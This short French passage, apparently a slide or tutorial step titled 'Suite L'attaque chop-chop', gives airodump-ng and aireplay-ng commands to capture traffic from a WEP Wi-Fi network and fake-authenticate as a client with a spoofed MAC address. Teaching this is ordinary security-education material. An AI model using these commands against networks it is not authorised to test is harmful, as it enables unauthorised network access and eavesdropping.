 Suite L’attaque chop-chop 
scan des réseaux wifi 
airodump-ng -w out -c 10 --encrypt wep --bssid 
00:16:41:C9:E0:3F wlan0 
on se fait passer pour un client: fake authentification 
aireplay-ng wlan0 -1 30 -e nom_wifi -a 00:16:41:C9:E0:3F 
-h 00:12:F0:6F:ED:38 
 